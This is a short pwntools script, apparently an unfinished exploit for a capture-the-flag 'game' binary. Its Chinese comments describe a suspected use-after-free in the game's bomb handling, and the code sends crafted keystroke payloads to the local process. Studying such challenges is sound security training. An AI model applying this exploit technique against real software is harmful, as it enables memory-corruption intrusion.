 from pwn import*
import struct
context(os='linux',arch='amd64',log_level='debug')
# put_bomb 的时候 player->bomb() 被 move 到 Stage 的 _bomb，然后在图上标记出来
# pickup_bomb 的时候会 move Stage 的 _bomb 到 player->bomb()
# 在 create_fire 的时候没有 release _bomb 所以可能有一个 uaf 想一下怎么用吧
# set bomb 的原理是在 bomb 的上下左右分别去 burn 遇到 block 的话就烧掉
# timer: 每次 tick 会 timer ++ ; tick 和时钟同频
# 每一轮先 tick 再 draw
# 这个 timer 是通过一次 send 一堆来控制的！而非控制 sleep 的时间
p = process("./game")
# gdb.attach(p,'''
#            b *$rebase(0x361a)
#            b* $rebase(0x3699)
#            b* $rebase(0x3936)
#            b* $rebase(0x37e0)
#            b* $rebase(0x3f81)
#            ''')
# pause()
sleep(1)
# TODO 问这些是咋得到的
left_chr = "\x1bOD"
right_chr = "\x1bOC"
up_chr = "\x1bOA"
down_chr = "\x1bOB"
payload = right_chr + " " + left_chr + "a"*24 + right_chr + " "  # put bomb at (5,0) 现在在 (2,1)
payload += " "+ "a"*30 +right_chr*3 + up_chr*4 + right_chr*2 # 从 (5,-1) 破墙 (7,-3)
sleep(0.1)
p.send(payload)
p.interactive()